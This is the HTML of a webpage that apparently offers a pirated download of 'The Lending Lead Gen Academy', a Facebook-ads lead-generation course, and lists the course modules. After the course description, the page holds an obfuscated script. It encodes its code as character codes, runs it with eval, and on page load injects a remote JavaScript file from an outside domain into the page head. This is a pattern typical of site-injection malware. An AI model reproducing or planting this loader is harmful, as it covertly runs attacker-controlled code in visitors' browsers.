</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">The Lending Lead Gen Academy</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-6524"><div class="thumbnail"><img fetchpriority="high" width="495" height="338" src="https://procourse.net/wp-content/uploads/2021/08/the-lending-lead-gen-academy-download.png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing The Lending Lead Gen Academy" itemprop="image" decoding="sync"/></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">The Lending Lead Gen Academy</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div><p><strong>Module #1: The Foundation</strong></p><p>The Facebook Page: Create a killer, high-converting Facebook page that’s ready to advertise with<br />
H: Explain the benefit of your products<br />
Icon: Change the icons in the settings</p><p><strong>Module #2: Facebook Ads and Funnels</strong></p><p>The Facebook Ad: Watch me as I build multiple ads from scatch<br />
Highly-Targeted Audiences: Learn how to target people who actually WANT funding<br />
The Pre-Qualification Funnel: Customize your new funnel to generate SUPER HOT lending leads<br />
Retargeting: Set up powerful Retargeting campaigns that capture additional leads you didn’t get in the first campaign</p><p><strong>Module #3: Automation and Follow Up</strong></p><p>Automated Lead Generation: Learn how to completely automate your lead generation<br />
My 5 Email Follow Up Sequence: Copy and Paste my email sequence that converts your new leads<br />
Content Creation: My secret “weapon” for using other people’s content</p><p><strong>Module #4: Tips, Tricks, and Resources</strong></p><p>Facebook Ad Copywriter: My secret tool that writes Facebook ad copy FOR you<br />
Spy on Competition: Find ads that your competitors are running and mimick the ones that work<br />
Facebook Interest Discovery: Find out which interests you’re using are producing the best results<br />
​Know Your Numbers: Metrics you should look at to determine what’s working and what’s not</p><h1 style="text-align: center;">Sales Page</h1><h2 style="text-align: center;"><a href="https://wsozone.com/product/the-lending-lead-gen-academy-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2></div><p class="wpss_copy"></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-lead-generation/" rel="tag">Category: Lead generation</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-the-lending-lead-gen-academy/" rel="tag">free download The Lending Lead Gen Academy</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-the-lending-lead-gen-academy/" rel="tag">free The Lending Lead Gen Academy</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-the-lending-lead-gen-academy/" rel="tag">get The Lending Lead Gen Academy</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-the-lending-lead-gen-academy/" rel="tag">Tags: download The Lending Lead Gen Academy</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/the-lending-lead-gen-academy/" rel="tag">The Lending Lead Gen Academy</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/the-lending-lead-gen-academy-download/" rel="tag">The Lending Lead Gen Academy Download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/the-lending-lead-gen-academy-free/" rel="tag">The Lending Lead Gen Academy free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/the-lending-lead-gen-academy-free-download/" rel="tag">The Lending Lead Gen Academy free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/the-lending-lead-gen-academy-get/" rel="tag">The Lending Lead Gen Academy get</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/ryan-wegner-the-lead-generation-blueprint/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Ryan Wegner – The Lead Generation Blueprint</span></a></div><div class="nav-next"><a href="https://procourse.net/jim-mack-lead-generation-intensive-gmb-edition/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Jim Mack – Lead Generation Intensive GMB Edition</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-15833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-measureschool-measuremasters tag-free-measureschool-measuremasters tag-get-measureschool-measuremasters tag-measureschool-measuremasters tag-measureschool-measuremasters-download tag-measureschool-measuremasters-free tag-measureschool-measuremasters-free-download tag-measureschool-measuremasters-get tag-tags-download-measureschool-measuremasters entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/measureschool-measuremasters-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="317" data-src="https://procourse.net/wp-content/uploads/2023/08/measureschool-e28093-measuremasters-600x317-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article MeasureSchool – MeasureMasters Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/measureschool-measuremasters-download/" rel="bookmark">MeasureSchool – MeasureMasters Download</a></h3><time class="published" datetime="2023-08-11T04:40:48+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/08/2023</time></article><article class="related-post clr col span_1_of_3 col-2 post-20289 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-diamond-nestegg-bond-masters-download-download tag-diamond-nestegg-bond-masters-download-free tag-diamond-nestegg-bond-masters-download-free-download tag-diamond-nestegg-bond-masters-download-get tag-download-diamond-nestegg-bond-masters-download tag-free-diamond-nestegg-bond-masters-download tag-free-download-diamond-nestegg-bond-masters-download tag-get-diamond-nestegg-bond-masters-download tag-tags-diamond-nestegg-bond-masters-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/diamond-nestegg-bond-masters-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="523" height="302" data-src="https://procourse.net/wp-content/uploads/2025/06/diamond-nestegg-e28093-bond-masters-download.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Diamond NestEgg – Bond Masters Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/diamond-nestegg-bond-masters-download/" rel="bookmark">Diamond NestEgg – Bond Masters Download</a></h3><time class="published" datetime="2025-06-15T07:47:54+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>15/06/2025</time></article><article class="related-post clr col span_1_of_3 col-3 post-14634 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-chase-reiner-fortune-bots-download tag-chase-reiner-fortune-bots-free tag-chase-reiner-fortune-bots-free-download tag-chase-reiner-fortune-bots-get tag-download-chase-reiner-fortune-bots tag-free-chase-reiner-fortune-bots tag-free-download-chase-reiner-fortune-bots tag-get-chase-reiner-fortune-bots tag-tags-chase-reiner-fortune-bots entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/chase-reiner-fortune-bots-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="597" height="336" data-src="https://procourse.net/wp-content/uploads/2023/02/chase-reiner-e28093-fortune-bots-download.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Chase Reiner – Fortune Bots Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/chase-reiner-fortune-bots-download/" rel="bookmark">Chase Reiner – Fortune Bots Download</a></h3><time class="published" datetime="2023-02-04T15:07:14+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/02/2023</time></article><article class="related-post clr col span_1_of_3 col-1 post-18934 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-montell-gordon-the-personal-brand-academy tag-free-montell-gordon-the-personal-brand-academy tag-get-montell-gordon-the-personal-brand-academy tag-montell-gordon-the-personal-brand-academy tag-montell-gordon-the-personal-brand-academy-download tag-montell-gordon-the-personal-brand-academy-free tag-montell-gordon-the-personal-brand-academy-free-download tag-montell-gordon-the-personal-brand-academy-get tag-tags-download-montell-gordon-the-personal-brand-academy entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/montell-gordon-the-personal-brand-academy-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="341" data-src="https://procourse.net/wp-content/uploads/2024/09/montell-gordon-e28093-the-personal-brand-academy-600x341-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Montell Gordon – The Personal Brand Academy Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/montell-gordon-the-personal-brand-academy-download/" rel="bookmark">Montell Gordon – The Personal Brand Academy Download</a></h3><time class="published" datetime="2024-10-03T06:31:47+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/10/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-19257 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-lucy-vincent-master-upwork tag-free-lucy-vincent-master-upwork tag-get-lucy-vincent-master-upwork tag-lucy-vincent-master-upwork tag-lucy-vincent-master-upwork-download tag-lucy-vincent-master-upwork-free tag-lucy-vincent-master-upwork-free-download tag-lucy-vincent-master-upwork-get tag-tags-download-lucy-vincent-master-upwork entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/lucy-vincent-master-upwork-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="327" data-src="https://procourse.net/wp-content/uploads/2024/12/lucy-vincent-e28093-master-upwork-600x327-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Lucy Vincent – Master Upwork Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/lucy-vincent-master-upwork-download/" rel="bookmark">Lucy Vincent – Master Upwork Download</a></h3><time class="published" datetime="2024-12-26T05:08:59+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>26/12/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-11302 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-ian-ross-instant-traffic-app tag-free-ian-ross-instant-traffic-app tag-get-ian-ross-instant-traffic-app tag-ian-ross-instant-traffic-app tag-ian-ross-instant-traffic-app-download tag-ian-ross-instant-traffic-app-free tag-ian-ross-instant-traffic-app-free-download tag-ian-ross-instant-traffic-app-get tag-tags-download-ian-ross-instant-traffic-app entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ian-ross-instant-traffic-app/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="523" height="400" data-src="https://procourse.net/wp-content/uploads/2021/12/ian-ross-instant-traffic-app-free-download-png-523x400.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ian Ross – Instant Traffic App" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/12/ian-ross-instant-traffic-app-free-download-png-523x400.webp 523w, https://procourse.net/wp-content/uploads/2021/12/ian-ross-instant-traffic-app-free-download-png.webp 567w" data-sizes="(max-width: 523px) 100vw, 523px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ian-ross-instant-traffic-app/" rel="bookmark">Ian Ross – Instant Traffic App</a></h3><time class="published" datetime="2021-12-05T22:58:49+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>05/12/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-19804 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-michael-katz-create-exceptional-email-newsletters tag-free-michael-katz-create-exceptional-email-newsletters tag-get-michael-katz-create-exceptional-email-newsletters tag-michael-katz-create-exceptional-email-newsletters tag-michael-katz-create-exceptional-email-newsletters-download tag-michael-katz-create-exceptional-email-newsletters-free tag-michael-katz-create-exceptional-email-newsletters-free-download tag-michael-katz-create-exceptional-email-newsletters-get tag-tags-download-michael-katz-create-exceptional-email-newsletters entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/michael-katz-create-exceptional-email-newsletters-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="206" data-src="https://procourse.net/wp-content/uploads/2025/04/michael-katz-e28093-create-exceptional-email-newsletters-600x206-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Michael Katz – Create Exceptional Email Newsletters Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/michael-katz-create-exceptional-email-newsletters-download/" rel="bookmark">Michael Katz – Create Exceptional Email Newsletters Download</a></h3><time class="published" datetime="2025-05-17T07:39:44+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/05/2025</time></article><article class="related-post clr col span_1_of_3 col-2 post-16762 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-mike-rhodes-scripts-sheets-mastery tag-free-mike-rhodes-scripts-sheets-mastery tag-get-mike-rhodes-scripts-sheets-mastery tag-mike-rhodes-scripts-sheets-mastery tag-mike-rhodes-scripts-sheets-mastery-download tag-mike-rhodes-scripts-sheets-mastery-free tag-mike-rhodes-scripts-sheets-mastery-free-download tag-mike-rhodes-scripts-sheets-mastery-get tag-tags-download-mike-rhodes-scripts-sheets-mastery entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/mike-rhodes-scripts-sheets-mastery-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="312" data-src="https://procourse.net/wp-content/uploads/2024/02/mike-rhodes-e28093-scripts-sheets-mastery-download-600x312-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Mike Rhodes – Scripts &#038; Sheets Mastery Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/mike-rhodes-scripts-sheets-mastery-download/" rel="bookmark">Mike Rhodes – Scripts &#038; Sheets Mastery Download</a></h3><time class="published" datetime="2024-02-08T02:59:16+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>08/02/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-17147 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-yarimiversity-the-course tag-free-yarimiversity-the-course tag-get-yarimiversity-the-course tag-tags-download-yarimiversity-the-course tag-yarimiversity-the-course tag-yarimiversity-the-course-download tag-yarimiversity-the-course-free tag-yarimiversity-the-course-free-download tag-yarimiversity-the-course-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/yarimiversity-the-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="439" height="243" data-src="https://procourse.net/wp-content/uploads/2024/02/yarimiversity-the-course-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Yarimiversity – The Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/yarimiversity-the-course-download/" rel="bookmark">Yarimiversity – The Course Download</a></h3><time class="published" datetime="2024-03-01T08:40:07+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/03/2024</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
